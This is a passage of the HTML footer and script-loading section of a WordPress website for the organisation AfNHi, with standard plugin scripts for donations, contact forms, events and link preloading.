					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b32881d" href="https://www.facebook.com/AfNHiTweets" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ca0a23e" data-id="ca0a23e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-facc05a" data-id="facc05a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d01ae78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d01ae78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13d26d1" data-id="13d26d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33680e7 elementor-widget elementor-widget-text-editor" data-id="33680e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>© 2024&nbsp; Copyrights by AfNHi. All Rights Reserved</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			

	</footer>
	
	<div id="gva-overlay"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/paroti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" type="text/css" href="https://afnhi.org/wp-content/plugins/paroti-themer/assets/icons/style.css"><script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://afnhi.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "23ae2fc364" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://afnhi.org/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/donationEntity.js?ver=6b0eddde66f01be7eebf" id="givewp-donation-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/donorEntity.js?ver=9aafa698a63a7b173db5" id="givewp-donor-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/subscriptionEntity.js?ver=462cd8be792e585b2d6a" id="givewp-subscription-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/formEntity.js?ver=b473eaa9687204494bc0" id="givewp-form-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/afnhi.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.11.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/donation-confirmation/|/donor-dashboard/|/donation-failed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://afnhi.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://afnhi.org/wp-admin/admin-ajax.php","site_url":"https://afnhi.org","admin_url":"https://afnhi.org/wp-admin/","admin_email":"developer.pinchafrica@gmail.com","assets_url":"https://afnhi.org/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://afnhi.org/wp-admin/edit.php?post_type=etn-attendee","post_id":"1463","zoom_connection_check_nonce":"ea01685d45","ticket_status_nonce":"c9c4112359","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian 